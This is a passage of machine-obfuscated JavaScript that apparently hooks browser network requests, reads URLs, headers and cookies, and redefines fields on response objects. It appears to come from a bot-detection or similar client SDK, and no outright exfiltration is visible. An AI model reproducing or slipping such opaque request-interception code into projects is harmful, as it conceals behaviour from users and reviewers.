h'])],Wi(0x1ebd*0x1+-0x22d*-0x5+0x1*-0x27ce,vp(0x318))))vQ=vF(vq[Wi(0x3*-0x82e+0xd2e+-0x42d*-0x3,'xth1')]),vv['JlDTy'](vQ,null)?(vq[Wi(0xa21*-0x2+-0x1*0x246+0x17b3,'xth1')]==null&&(vq[Wi(-0x228c+-0x1d39+-0x4*-0x103c,vp(0x662))]={}),vq[vv['irlwP'](Wi,0x39*-0x5d+-0xbde+0x7*0x4d2,'xth1')][Wi(0x265b+-0x26dd*-0x1+-0x4c37,vv[vp(0x32c)])+vv['ZLtMi'](Wi,-0x37*-0xa7+0x2dc+-0x25dc,vv[vp(0x4a5)])]=vv['MvdDL'](Wi,0x1a4e+0x1*-0x258+-0x1674,vp(0x58f)),vq[Wi(-0x99b*0x1+0x1843+-0xd9d,vp(0x4a0))]=Z):Wj[vv[vp(0x3a4)](Wi,-0x1d85+-0x1bd*-0x11+0x102,vp(0x370))](vQ)?vq[vv[vp(0x649)](Wi,-0x1637*0x1+0x14*-0x19c+0x97*0x5e,vp(0x4a0))]=vv[vp(0x532)](Wi,-0x260a+0x1d3e+-0x49*-0x23,vp(0x3b5)):vq[Wi(0x611+0x192b+0x1e31*-0x1,vp(0x4a0))]=Z;else{if(vv[vp(0x3fa)](Ww[Wi(-0x1*0x1f21+-0x2*0x187+0x232b,vp(0x7ad))](),-0x1*-0xd2b+0x1a8+-0x5*0x2f7)&&W3[Wi(0x139*-0xf+0x45c+0xfd5,'^p@8')](vq[vv[vp(0x3a4)](Wi,-0x5d1+-0x43a+0xb16,vp(0x4a0))]))return vv['XGVod'](vw,vK,vq);}vq[Wi(0x1*0xa5+0x64a*-0x1+0x1*0x6b0,vv[vp(0x86b)])]=vv[vp(0x59b)](WO,vN,arguments[Wi(0xb*0x219+0x4c*-0xc+-0x1274,vv[vp(0x2ea)])][Wi(0x2dd*0x4+-0x159*-0x7+-0x1*0x134f,vp(0x341))],Z,vu,vq[Wi(-0x1d2+0x2109+-0x1*0x1e2c,vp(0x4a0))],Z,vK,vz);}}return vU=!(-0x1*0xddc+-0x859*0x1+-0xf*-0x17b),ve=!(0x25c9+-0x13d*-0xd+-0x35e1),W3[vv[vp(0x252)](Wi,0x224d+-0x2a2*0x8+-0xb63,'^p@8')](vq[Wi(-0x3*-0x6c5+0x237e*-0x1+0x103a,vp(0x4a0))])&&Ww[vv[vp(0x2be)](Wi,-0x25a5*-0x1+0x972+-0x2e1b,vv[vp(0x7e4)])]()===0x1067+0x16d3*0x1+-0x1*0x273a||(vv[vp(0x398)](vv[vp(0x6e6)](We,vK)[Wi(-0x25c+-0x25a+0x2*0x2ef,'5i!Z')](Wu),-(-0x79*0x1d+0x23e4+-0xa7*0x22))&&(ve=!(-0x41b*0x4+-0x5*0x58f+-0xb*-0x405)),WA(vK,vk)||(vU=!(-0x1b94+0x3*-0x69d+0x2f6c))),vU?vw[vv['lJVLB'](Wi,-0x1eee+0x23*0x91+0x2d*0x43,vv[vp(0x863)])](this,[vZ,vq]):vw[vv['KBXvL'](Wi,0x1*0x136b+0x1aff+-0x2dbe,vp(0x5bf))](this,[vZ,vq])[Wi(0x1d67*0x1+-0x1ce0+0x143,vp(0x651))](function(vV){var vn=vp,vh,vi,vX,vr=Z,vG=vV[Wi(0x1dfe+-0x18e6*0x1+-0xc9*0x5,vn(0x662))],va=vV[Wi(-0xfe1+-0x1677+0x26ed,vv['JkTaX'])],vg=null;if(v5(vK))return vh=!(0x10*0x80+-0x26ee+-0x1*-0x1eef),vi=null,vX=!(0x3f+-0x25ab*-0x1+-0x287*0xf),W3[Wi(-0x180c+-0x14d4*0x1+-0xb*-0x43b,'yh91')](vK,Wi(-0x104b+-0x1d*-0x28+0xd31,vv['welFv']))||W3[Wi(-0x413+0x6f*0x23+-0x1*0x971,vv[vn(0x82a)])](vK,Wi(0x176b+0xe7d+-0x1*0x24e6,vv['lTWlW']))||(vi=vj(vK,vz,vk,vG,ve),vi!=null&&(vX=!(0x11e6*-0x2+0x20bf+0x30d))),vX||vh?vV[Wi(-0x1*-0x18d1+-0x126f+-0x4f*0x11,vv['WAFHG'])]()[Wi(-0x12f*0x17+-0x5*-0x368+0xbfb,vv['cAJnp'])](function(vI){var vx=vn,vA={'bMsFz':vx(0x2d0)},vD,vo,vt,vc;if(vr=vI,vX&&(vr=vT(vK,vz,vk,vr,vG,va,vi)),vr==null)return new B[(vf[vx(0x402)](Wi,-0x1*0x233+-0x229c+0x2586,vx(0x24e)))](function(){});if(vD=vf['PVVDV'](vB,va,vr,vG),vD===0x1852*0x1+-0x193f*0x1+0xee)return new B[(Wi(-0x35*0xa1+0x166a+0xba2,'0XuE'))](function(){});vo={},vt=new B[(vf[vx(0x402)](Wi,-0x1*-0x1b29+-0x2616+0xc1a,vx(0x24d)))](vr,(vo[Wi(0x103+0x2458*0x1+-0x11f6*0x2,vx(0x1d0))+Z]=vV[vf[vx(0x710)](Wi,0xab1+-0xb87+-0x1*-0x245,vx(0x1d0))],vo[Wi(-0x1*-0x1feb+-0x2a7*-0x7+0xcd*-0x3d,vx(0x3bb))+Wi(-0xd7f*-0x2+0x1381*-0x2+0xd5c,vx(0x6fd))]=vV[vf[vx(0x710)](Wi,-0x1*-0x39e+-0xa0e+0x3*0x2b1,vf[vx(0x790)])+vf[vx(0x402)](Wi,-0x1bca*0x1+0x166a+-0x56*-0x14,vx(0x6fd))],vo[vf[vx(0x6e1)](Wi(-0xd*0x22f+0xba9+0x61f*0x3,vf[vx(0x790)]),Wi(0x11b6+0x1*0xfbb+0x74*-0x47,'e!lg'))]=vV[vf['cQVXi'](Wi(-0x220d+0x1*0xa06+0x19aa,'S4O2'),Wi(-0xd*0x22b+-0xa7+0x1e1b,vx(0x3ed)))],vo[Wi(-0x2b4+-0x2*0x1173+0x272d,vf['XupMD'])]=vV[Wi(0x31c+-0x527+-0x1cf*-0x2,vx(0x5fe))],vo[vf[vx(0x3f1)](Wi(0x156b+-0x184*-0x17+-0x3780,vx(0x4c2)),Wi(-0xa4f+-0x2142+0x2d19,vx(0x299)))]=vV[vf['WtHsn'](vf[vx(0x6a3)](Wi,-0x62*-0x3+-0x2*-0x2d6+0xd*-0x77,vf[vx(0x3ac)]),vf[vx(0x3db)](Wi,0x230*-0xb+-0x1*0x1336+0x2cce,vx(0x299)))],vo[Wi(-0x8df+0x23e0+-0x2e1*0x9,vx(0x4cd))+Wi(-0x1*0x2425+-0x9a*0x1a+0x350a,vx(0x297))]=vV[vf[vx(0x594)](Wi(0x81*0x3b+0x651+-0x117a*0x2,vx(0x4cd)),Wi(0x35c+0xada*-0x1+0x8bf*0x1,vf[vx(0x390)]))],vo[Wi(-0x7*-0xe5+-0xd54+0x82f*0x1,vf[vx(0x590)])+Wi(-0x10c0+0x1549+-0x2fc,vx(0x368))]=vV[vf['zoqtH'](vf[vx(0x710)](Wi,-0x13c0+0xb17+0x9c7,vx(0x2b7)),Wi(0x5*-0x61f+0xdec+0x30a*0x6,vx(0x368)))],vo[Wi(0x1*-0x22f7+0x3*0xccd+-0x2a1,vx(0x373))+Wi(-0x70*-0x10+0x1d08+-0x3*0xba8,vf[vx(0x512)])]=!(0xa97+0x29*0x79+-0x1df7),vo));try{'NhlZf'!=='NhlZf'?this[_0x203efc[_0x533d74(0xa8+-0x1*0x138+0x1*0x1bc,vx(0x77d))][_0x196c2f(-0x87d*-0x3+0xcbe+-0x1281*0x2,vA[vx(0x22c)])]]||_0x25c8cf[_0x2a504b(0xa17+0x10b1*-0x1+0x3a3*0x2,'EjQT')](this,arguments):(vc={},B[Wi(0x55d+0x583+0x49b*-0x2,vx(0x689))][vf[vx(0x710)](Wi,0x2*-0xef6+0x246e+-0x524,'onTn')](vt,Wi(-0x7*-0x3dc+-0x1313+-0x77*0xe,vf['cVbBV']),(vc[Wi(-0x19c2+0x1d13+-0x2ac,vx(0x758))+Z]=vV[Wi(0x634*0x1+-0x1*-0x1aff+-0x1fc4,vf[vx(0x3f4)])],vc[vf[vx(0x84c)](Wi(-0x21c1+0x59b*0x5+0x72f,vx(0x2af)),Z)]=!(0x69*-0x45+0x151*-0x1d+0x427a),vc[vf[vx(0x680)](vf[vx(0x6a3)](Wi,-0xf67*-0x2+0x9ec+-0x27df,vx(0x7c7)),Z)]=!(0xc47+0x1*-0x1d72+0x112b),vc)));}catch(vs){}try{vc={},B[vf[vx(0x710)](Wi,-0x241*0x4+0x39e*-0x1+0xe4c,vx(0x689))][vf['rjxZw'](Wi,0x186*-0x16+-0xd40+-0x3022*-0x1,vf[vx(0x43d)])](vt,Wi(0xa06+-0xe*0x42+-0x4d7,vx(0x5fe)),(vc[Wi(0xdf0+-0x2d*0x5+-0xc6a,vx(0x758))+Z]=vV[Wi(-0x670+0x1ef3+0x16f0*-0x1,vx(0x5fe))],vc[Wi(0x186a+0x14de+-0x2bd3,'@c!t')+Z]=!(-0x2*-0xd01+0xf6b*0x1+0x3*-0xdcf),vc[vf[vx(0x418)](Wi(0xe5f+0x6*0x473+0x141b*-0x2,vf[vx(0x811)]),Z)]=!(-0x2051*-0x1+0x1a05+-0x3a56),vc));}catch(vY){}try{vc={},B[Wi(0x11*-0x18a+0x680+0x46*0x4e,'Eb!E')][vf['qECKa'](Wi,-0x4d+0x1*0x19e4+-0x35*0x75,vx(0x7ec))](vt,Wi(-0x268d+-0x240b+0xf32*0x5,'J&rz'),(vc[vf['ShnkR'](Wi,-0x38*-0x1d+0x5*-0x375+0xb96*0x1,vx(0x758))+Z]=vV[vf[vx(0x5f8)](Wi,-0xdcc+0x160f+-0x77c,vx(0x4c2))+vf[vx(0x6c3)](Wi,0x10ad+-0x7*-0x385+-0x13*0x218,vx(0x299))],vc[vf['zoqtH'](Wi(-0x1e*-0xa+0xe1a*-0x1+0xe63,vx(0x2af)),Z)]=!(-0x16bf+0x1b45+-0x1*0x486),vc[vf[vx(0x65f)](Wi,-0x8ff*0x1+-0x1742+-0x4*-0x847,vx(0x7c7))+Z]=!(-0x393*0x1+0x2062+-0x1ccf),vc));}catch(vb){}try{vc={},B[Wi(0x14b*0x10+0x1676+-0x297c,vx(0x689))][vf[vx(0x6a3)](Wi,0x36c*-0x3+0x17*-0x99+-0x1*-0x1961,vf[vx(0x43d)])](vt,Wi(0x24fb*-0x1+-0x24fa*-0x1+0x2*0xd8,vx(0x801)),(vc[vf['azuxt'](Wi(0x1b02*0x1+0x9bc+0x2419*-0x1,vf[vx(0x20b)]),Z)]=vV[vf[vx(0x46d)](vf[vx(0x553)](Wi,0x445*-0x1+-0x1*-0x1caf+0x4aa*-0x5,vx(0x4cd)),Wi(0xfd5+-0x578*-0x5+-0x29ec,vf[vx(0x390)]))],vc[vf[vx(0x7bf)](Wi(-0x4da+0x1757+0x28*-0x6d,vx(0x2af)),Z)]=!(-0x4a*-0x4f+-0x6c1*-0x1+0x5*-0x5eb),vc[vf[vx(0x4bf)](vf['TppcQ'](Wi,-0xb9*0xd+0x84f*0x1+0x1f1,vx(0x7c7)),Z)]=!(0xbfb*0x2+0x2664+-0x3e5a),vc));}catch(vl){}return vt;}):vV;});}}vu=v9(vS),B[Wi(0x3d0+-0x24a7+0x22a5*0x1,vW(0x798))]&&(vw=B[Wi(-0x1a19+-0x1e6c+-0x1*-0x3a53,vW(0x798))],Wr[vv[vW(0x649)](Wi,-0x8d+-0xb7*0x2a+0xda*0x26,vW(0x4ce))](0x1*-0x195e+0xda0+0x5e3*0x2,vS,vw,B,Wi(0xf85*-0x1+0x107f+0x35*0x4,vW(0x798))));}()),'hu':(function(){var vW=Wh,vv={'jevCD':function(vS,vp,vf){return vS(vp,vf);},'sUlsz':function(vS,vp){return vS!=vp;},'PtdcZ':function(vS,vp){return vS===vp;},'BCvrb':vW(0x45b),'ZWbso':function(vS,vp){return vS===vp;},'YrgJp':'PvUon','SxNvI':function(vS,vp){return vS!==vp;},'UJXoC':function(vS,vp,vf){return vS(vp,vf);},'Adciw':vW(0x5a4),'DiwMm':vW(0x466),'PYEDQ':'DCy8','ZZyhC':'f@hT','EYlRJ':function(vS,vp,vf){return vS(vp,vf);},'zaqSq':function(vS,vp,vf){return vS(vp,vf);},'Leqdb':vW(0x6df),'qsnGT':'@lOk','vxutp':vW(0x792),'FwBGG':function(vS,vp,vf){return vS(vp,vf);},'tnSHJ':vW(0x492),'WhVlh':function(vS,vp){return vS===vp;},'TYZYG':vW(0x5fc),'lIuSu':function(vS,vp){return vS(vp);},'jMvtu':function(vS,vp,vf){return vS(vp,vf);},'sDqGW':vW(0x39a),'kDnPV':function(vS,vp,vf,vz,vk,vK){return vS(vp,vf,vz,vk,vK);},'cyiuy':vW(0x660),'quOjP':vW(0x39b),'aAItV':function(vS,vp,vf){return vS(vp,vf);},'uwwUJ':'8BSl','WYsmz':function(vS,vp){return vS!=vp;},'bilpK':function(vS,vp,vf){return vS(vp,vf);},'sITIj':function(vS,vp){return vS<vp;},'NjhBN':'qpBd','mGZLo':function(vS,vp){return vS===vp;},'RjvfE':function(vS,vp,vf){return vS(vp,vf);},'hMUZI':vW(0x384),'TOzXm':function(vS,vp){return vS===vp;},'GpzzQ':function(vS,vp,vf){return vS(vp,vf);},'zsUsS':vW(0x633),'oAwQF':function(vS,vp,vf){return vS(vp,vf);},'ujdqu':vW(0x29f),'TgDUT':function(vS,vp,vf,vz){return vS(vp,vf,vz);},'PQYGY':function(vS){return vS();},'kRLxr':'aPP1','ferjq':vW(0x337),'moGRK':vW(0x84d),'yPFqc':function(vS,vp,vf){return vS(vp,vf);},'dMFGF':function(vS,vp,vf){return vS(vp,vf);},'VtWMG':vW(0x38d),'lJXbT':function(vS,vp){return vS+vp;},'xvhZm':vW(0x19f),'mKmHa':vW(0x1cc),'VDFVu':'GeBb','fcqCe':vW(0x60f),'gUYLr':vW(0x6ad),'HkXJx':function(vS,vp,vf){return vS(vp,vf);},'uoVcC':vW(0x758),'KCKxU':vW(0x6e9),'VvWPp':function(vS,vp){return vS===vp;},'FlPsV':vW(0x2a3),'EKsbP':vW(0x434),'oESEX':'Lwto','zamMa':vW(0x5fe),'OhOxz':vW(0x7c1),'RoCpg':'IRCtP','dJxVY':vW(0x784),'RFzuS':function(vS,vp,vf){return vS(vp,vf);},'eGujm':vW(0x50e),'iEuEd':vW(0x6a4),'puBYf':'vJ21','LPQmj':function(vS,vp){return vS===vp;},'bPzyg':vW(0x800),'Miqbx':function(vS,vp,vf,vz,vk){return vS(vp,vf,vz,vk);},'iBQsc':function(vS,vp,vf){return vS(vp,vf);},'ABWRG':vW(0x61b),'qDxoC':function(vS,vp,vf){return vS(vp,vf);},'EROMZ':function(vS,vp){return vS==vp;},'duwgn':function(vS,vp,vf){return vS(vp,vf);},'EXMjP':function(vS,vp){return vS%vp;},'qwhpk':vW(0x5da),'cGIro':vW(0x300),'REegm':function(vS,vp,vf){return vS(vp,vf);},'ICtep':'6S9i','qwxIY':function(vS,vp,vf){return vS(vp,vf);},'euYpp':vW(0x4f3),'Ybbwf':function(vS,vp,vf){return vS(vp,vf);},'tOgnU':function(vS,vp,vf,vz){return vS(vp,vf,vz);},'AbKkG':vW(0x360),'ZYxVl':function(vS,vp,vf){return vS(vp,vf);},'jNtSS':vW(0x293),'MtQUE':function(vS,vp,vf){return vS(vp,vf);},'uSyiZ':function(vS,vp){return vS(vp);}},vw,vu,vF;function vB(vS,vp){var vf=vW,vz=vS[vv[vf(0x516)](Wi,-0x1120+-0x104*-0x1c+0x1*-0xa30,vf(0x785))](vp);return vv[vf(0x5cb)](vz,null)?vz[Wi(0x4d6+-0x6b*0x3b+-0x28f*-0x8,vf(0x758))]:vv[vf(0x617)](vp,Wi(-0x112e+0x545*-0x4+-0x1*-0x2719,'znfy'))?B[Wi(0x1e5*0x1+-0x170c+-0x1601*-0x1,vf(0x6ad))][Wi(0x20c3*-0x1+0x1794+0xaa2,vf(0x28d))]:vv['PtdcZ'](vp,Wi(-0x15d4*0x1+-0x9ee+-0x210a*-0x1,vf(0x19f)))?vv[vf(0x516)](Wi,0x7ab*0x4+0x934+-0x26ef,'82YY'):null;}function vj(){var vS=vW,vp={'EnMog':vS(0x266),'ztbpo':function(vI,vx,vA){return vI(vx,vA);},'AEUJp':function(vI,vx){return vI===vx;},'wpNCt':function(vI,vx,vA){return vI(vx,vA);},'PQMnu':vS(0x198),'GuZpn':vS(0x800),'HyUfT':vS(0x404),'gIKoL':function(vI,vx,vA){return vI(vx,vA);},'bLkqr':function(vI,vx){return vI+vx;},'zgeJS':function(vI,vx,vA){return vI(vx,vA);},'rAuPM':vv[vS(0x42a)],'ZvMID':vv[vS(0x582)],'DawCI':vv[vS(0x6a1)],'RJBoe':function(vI,vx,vA){var vD=vS;return vv[vD(0x33e)](vI,vx,vA);},'pDqID':function(vI,vx,vA){var vD=vS;return vv[vD(0x728)](vI,vx,vA);},'OKLZV':vv[vS(0x513)],'OGbkz':vS(0x5a4),'ZtUEO':vv[vS(0x612)],'AeGHS':function(vI,vx){return vI>vx;},'mXtkf':function(vI,vx,vA){return vI(vx,vA);},'Izldu':vS(0x633),'UqTfm':function(vI,vx){var vA=vS;return vv[vA(0x21d)](vI,vx);},'SvNEi':'@lOk','EPKEF':vS(0x6bd),'wRxRq':vv[vS(0x6be)],'ucPBj':function(vI,vx,vA){var vD=vS;return vv[vD(0x56a)](vI,vx,vA);},'kFyWg':function(vI,vx,vA){return vI(vx,vA);},'tnLUF':function(vI,vx){return vI!=vx;},'SipyY':vv[vS(0x707)],'RtoiZ':vS(0x503),'reUjY':function(vI,vx,vA){return vI(vx,vA);},'aCats':vv[vS(0x4d7)],'gdzEe':vS(0x6a4),'ZJIyl':vS(0x6fc),'rnslB':vS(0x23d),'juWml':function(vI,vx,vA,vD,vo){return vI(vx,vA,vD,vo);},'UrkRy':vv[vS(0x4d0)],'PLUiK':vS(0x2a3),'OVYbD':'ocNJ','vCqzl':function(vI,vx){return vI<vx;},'yYqRP':function(vI,vx){return vI!==vx;},'qsYkf':vS(0x7d9),'pPCcD':'7Gw1','BlxSD':'9CA7','FVKuL':function(vI,vx,vA){return vI(vx,vA);}},vf,vz,vk,vK,vC,vM,vP,vR,vN,vQ,vU,ve,vZ,vq,vJ,vm=[],vH=arguments[-0x649+-0x65*-0x61+-0x1ffc],vy=arguments[0x1bd0+0x2683+-0x51a*0xd],vE=[!(-0x1*-0x12bf+-0x155d+0x14f*0x2)];if(W3[Wi(-0x5*-0x3ec+-0x19a0+0x6b3,vS(0x38d))](vy)?vy===Z&&B&&B[Wi(0x1b54+0x10*0x1fb+0xa*-0x5d1,vS(0x6ad))]&&B[Wi(-0x21e*-0xa+-0x1152+-0x30*0x10,vv[vS(0x4fa)])][Wi(-0x296*0x9+0xe88+-0x1*-0xa31,vS(0x28d))]&&(url=B[Wi(-0x3fa*0x3+0x1e6e+-0x11a6,vS(0x6ad))][Wi(0x865+-0x7d6+0x13*0xc,vS(0x28d))]):vy=vH[vv[vS(0x83a)](Wi,0x2*0x5e3+0x1728+-0x2201,vS(0x6e9))][vv[vS(0x1c8)](Wi,0x411*0x1+-0x2aa+-0x90,vS(0x5a4))][Wi(-0x19*-0xff+-0x4d*0x1d+-0xf89,vv['uoVcC'])],vf=arguments[-0x157e+0x3*-0x529+0x24fb],W3[Wi(0x9*-0x2de+-0x1*-0x1aa3+0x13*-0x2,'RQ^I')](vf)||(vf=vH[Wi(-0x157f*0x1+-0xb*0x36e+-0x3c26*-0x1,vS(0x6e9))][Wi(0x1c9f+-0xbcf*0x1+0x11c*-0xe,'5Q3z')]?vH[Wi(-0xcdd+0x2d4+-0x1*-0xaf6,vv[vS(0x2e9)])][Wi(0x464+-0x13*-0xd0+-0x128c,vv[vS(0x6be)])][Wi(0x1*-0x1d42+-0x159*0x13+0x3782,vv[vS(0x470)])]:Wi(0xd2c+0x1a80+-0x26bb,vS(0x6f9))),vz=arguments[-0x18c7*-0x1+-0x2*0x582+-0xdc0],vK=arguments[-0x2460+-0x1e38+0x429c],vv[vS(0x247)](typeof vK,G))vk=vK;else{if(vK==null)try{vK=B[Wi(-0xf2e+-0x6*0x577+0x314e,vv[vS(0x28b)])][Wi(-0x1b2e+0xf1a+0x669*0x2,vv['EKsbP'])],vK&&(vK[Wi(0x1a65*0x1+0x245a+-0x3d05,vS(0x7c1))][Wi(0x22*0x8f+-0x14b3+-0x2e*-0x11,vv[vS(0x4f2)])]()===Wi(-0x115a+0x1ad*-0x7+-0x50e*-0x6,'ReFA')&&(!vK[Wi(0x359*0x3+0x167*-0x5+-0x175,vv['zamMa'])]||vK[vv['RjvfE'](Wi,-0x12cc+-0x1*0x47e+0x43*0x5f,vS(0x5fe))]===Wi(-0x1e*-0x4+-0x2*0x1294+0x2542,vS(0x6bf)))||vK[Wi(0x25*-0x7a+-0x853+-0x1*-0x1baf,vv[vS(0x4ed)])][Wi(0x471+0x1e31+0x2149*-0x1,vS(0x50b))]()===Wi(-0xe2*0x11+-0xc*0x94+0x174c,vS(0x39b))&&vK[Wi(-0x1*0x26e7+0x2f*0x1a+0x14*0x1c9,vS(0x5fe))]===Wi(0x1*-0x11f9+0x73*0x25+-0xa4*-0x3,vS(0x6bf)))&&vK[vv[vS(0x6c6)](Wi,-0x116f+-0x28b*0x9+0x29e6,vS(0x341))]&&(vk=vK);}catch(vI){}}vC=null,vM=function(){};try{vC=v0(vH,vf,vm,vk),v8(vy,vf,vC)||(vz=vy);}catch(vx){if('IRCtP'===vv['RoCpg'])return vg();else{var vV,vn,vh,vi,vX,vr,vG,va;if(this[_0x40cf6f(0x5b1+-0x1*0xbf8+0x85*0xe,vp[vS(0x1a7)])]){if(!this[_0x16001b[vp[vS(0x7c0)](_0x52e9e7,-0x194b+0x1*0x1b4a+0xd3*-0x1,vS(0x77d))][vp['ztbpo'](_0x3964a3,-0x23f2+-0x1fa+0x5f*0x6a,vS(0x337))]]){if(vV=this[_0x3a369d(-0x14+-0xc57+0xca*0x11,'vs0Z')](),vp['AEUJp'](vV,'')||vV==null)return null;for(vn={},vh=vV[vp[vS(0x552)](_0x293819,-0x11f6+-0x16d5*-0x1+-0x201*0x2,vp[vS(0x359)])](/[\r\n]+/),vi=-0x10*0x7f+0x14cf+-0xcdf;vi<vh[_0x4d4fdc(-0xfb7*0x1+0x440+0xc5d,vp[vS(0x82c)])];vi++)vX=vh[vi],vr=vX[_0x1ce071(0x4e2+-0x1ed1+-0x56b*-0x5,'5i!Z')](_0x59cdca(0x13c9*0x1+-0x1a12+-0x29*-0x2f,vp['HyUfT'])),vr!==-(-0x225a+0x21fb*-0x1+-0x4456*-0x1)&&(vG=vX[_0x569e9a(-0x4a1+0xae+-0x4c6*-0x1,'H9pN')](0x25b9+-0xc67+-0x1952,vr)[_0x196e4a(-0x99b+0x22b*0x3+-0x473*-0x1,vS(0x50b))](),va=vX[vp['gIKoL'](_0x488ff0,-0x1d61+-0x1327*-0x1+0xb0d,'H9pN')](vp[vS(0x3c8)](vr,-0xe7*0x2b+-0x2*-0xc7b+0x1*0xdd8))[vp[vS(0x552)](_0x444621,-0x1*-0xa93+0x1*0x11ed+-0x1b5c,vS(0x692))](/^\s+|\s+$/g,''),vn[vp[vS(0x541)](_0x2e90dc,-0x6*0x84+-0x23c+0x3*0x213,vS(0x412))](vG)?vn[vG]+=vp['bLkqr'](_0x4084f3(-0x1*-0x13a3+0x38*0x23+-0x1a31,'GA%7'),va):vn[vG]=va);this[_0x111272[_0x4db5cf(0x1*0x1ae7+-0x1415*-0x1+-0x2dd0,vp[vS(0x235)])][_0x225cd8(-0x5*0x5d5+0x21f7+-0x364,vp[vS(0x80c)])]]=vn;}return this[_0x5a14d5[vp[vS(0x6d1)](_0x263e9e,0x1*-0x26e+-0x108d+-0x2e1*-0x7,vS(0x77d))][_0x3879e8(-0x1*0x2285+0x27f*0x1+0x2170,'tgXW')]][_0x43f77d[_0x3dcb87(0x2502+-0x1d0d+-0x69c,vS(0x50b))]()]||null;}return this[_0x45950e(-0x260+0x1627+0x121a*-0x1,vp[vS(0x68e)])](_0x2cdfd9);}}function vg(){var vA=vS,vD=vH[Wi(-0x2012+-0x5c+0x9*0x3bd,vA(0x5a9))];W3[Wi(0x1620+-0x1e1d+0x8ac,'RQ^I')](vD)&&vD[vp[vA(0x2e5)](Wi,0x8b*0x23+0x1e07+0x5fc*-0x8,'5i!Z')](Wi(-0x1cef+-0x192f+-0x3d*-0xe9,vA(0x7d5)))>-(0x15*-0xd+-0x130e+-0x170*-0xe)&&vp[vA(0x576)](Ww[vp['wpNCt'](Wi,-0x12c1+0x787+0xc36,vA(0x7ad))](),-0x7*-0x14f+0x795+-0x10be)?vH[vp[vA(0x81c)](Wi,0x1ce6*-0x1+-0xbb0+0x2a4d,'yH%U')](vp['wpNCt'](Wi,0x3de+-0xb69+0x1d*0x4a,'znfy'),vy):W3[Wi(-0x1*-0xad+-0x16f3+0x16f5,vA(0x38d))](vz)&&vH[Wi(-0xd5a+0x1*-0x191e+0x51*0x7f,vp[vA(0x721)])](Wi(0x1*-0xaed+-0x1*-0x8e7+0x2dd*0x1,vp[vA(0x7b8)]),vz);try{return vw[Wi(0x18b0+-0x12bb+-0x13c*0x4,vA(0x384))](vH);}catch(vo){throw vo;}}if(vP=Ww[Wi(0x1d*-0xe3+-0x1*0x60d+-0x20dc*-0x1,vS(0x4cd))](),vy==null||vf==null)return WH(WF[Wi(-0x1e49+-0x1828+0x3719,vS(0x324))](-0x173b+-0x123d+0xdd3*0x3,vv[vS(0x33e)](Wi,0x1ba*-0x14+0x25f7+-0x20c,'ZBKD')),Z,vP[vv[vS(0x25e)](Wi,0x1c9c*-0x1+-0x1a12+-0x1*-0x3843,vS(0x579))]()),vg();if(Ww[Wi(-0x13*0xeb+0xa0+0x1222,vS(0x6c4))]()){if(vv[vS(0x5a8)]===vS(0x784)){if(Wl(vy)){vR=Ww[vv[vS(0x26c)](Wi,0x1f0c*0x1+0x248d+-0xd56*0x5,vv[vS(0x685)])]();try{if(vy[Wi(0xf8b+-0x1514+0x6b1,vv[vS(0x741)])](vR[Wi(-0xa2*0x11+-0x12b6+0x59*0x59,vS(0x7c6))]())===-(0x1e75+0x7ee+-0x2662)&&vy[Wi(0x1c6e+0x256a+0x114*-0x3c,'5i!Z')](vR[Wi(0x82*0x32+-0xc*-0x3e+-0xd*0x218,vv[vS(0x6fb)])]())===-(0x1*-0x21ca+0x10*-0xd+-0x1*-0x229b))return vv[vS(0x6c9)](vg);}catch(vA){return vv['PQYGY'](vg);}}}else return _0x1a1331[_0x42c58d(-0x2215+-0x4*0x7bf+0x41c0,vp[vS(0x3c0)])](_0x4bbcad)&&vp['AeGHS'](_0x2f684a[_0x47a818(0x12b2+0x2376+-0x191*0x22,vS(0x800))],-0x1420+-0x809*-0x3+-0x3fb)&&(_0x21578b=_0xa3ff57(_0x5a30f2)),_0x4e71fa[_0x5978ac(0x13ce+0x45d*-0x2+-0xa3a,vS(0x6ad))][vp[vS(0x22e)](_0x1c1f4c,0x2f*-0x6d+-0x6f9+-0x14*-0x168,vS(0x692))](_0x52e59d);}else{if(WL(vy))return vv[vS(0x6c9)](vg);if(Wg(vy))return vv[vS(0x6c9)](vg);if(WI(vy))return vg();}if(vN=vP[Wi(-0x1*-0x247f+-0x12ac+0x1e1*-0x9,vS(0x491))](),vN==z||vN[vv[vS(0x83a)](Wi,-0x5e3+0x1a54+0x1*-0x138b,'OIn!')]==-0x14c+0x12fa+-0x11ae){if(vv[vS(0x5dc)](vS(0x407),vS(0x31e)))return;else{if(Ww[Wi(0x36+-0x71*0x4d+0x22c3,vS(0x7ad))]()===-0x5*-0x1fd+-0x19a8+0x1*0xfb7&&vH[vv[vS(0x2d4)](Wi,-0xcac+-0xaab+0x188e*0x1,vS(0x5a9))]&&vH[vv[vS(0x5d9)](Wi,-0x2072+0x227c*-0x1+-0x3*-0x16b7,'8BSl')][Wi(-0xe11+0x1*0x1417+-0x59*0xe,vS(0x6a4))](Wi(-0x1*0x253c+-0x5*0x19f+0x2ebe,vS(0x7d5)))!=-(-0x1bbd+0x1274+-0x29*-0x3a))return vg();}}else{for(vQ=-0x11b1+-0x1db*-0x9+-0x7f*-0x2,vU=vN[Wi(-0x71c*0x1+0x3*-0x6da+0x10*0x1c9,vv[vS(0x643)])];vv[vS(0x3d6)](vQ,vU);vQ++)if(ve=vN[vQ],vv[vS(0x1ba)](Wx,vH[Wi(-0x23d6+0x1b1d*0x1+0x1*0x9f0,'8BSl')],ve[vv['iBQsc'](Wi,0x2509+-0x9ba+0x1*-0x1979,vS(0x3ca))+Wi(-0xbe3+-0xbf5*-0x1+0x1*0x8c,vv[vS(0x61d)])],ve[Wi(-0x551*0x1+-0x1*-0x1095+-0x1e3*0x5,'p9el')+Wi(0x2*0x647+0xe3e*0x2+-0x286c,'Ti^O')],ve[vv['qDxoC'](Wi,-0x2643+-0x102*0x23+0xd*0x5c1,vS(0x26a))+Wi(0x2c*-0x3+0xa02+-0x1*0x82c,vS(0x5d8))]))return vv[vS(0x6c9)](vg);}return vZ=function(vD,vo){var vt=vS;for(var vc in vo)vo[Wi(-0x1*0xffd+-0x1e5+0xd1*0x17,'IbnQ')](vc)&&vD[Wi(-0x2682+0x383+0x24b6,vv[vt(0x513)])](vc,vo[vc]);},vq=function(vD){var 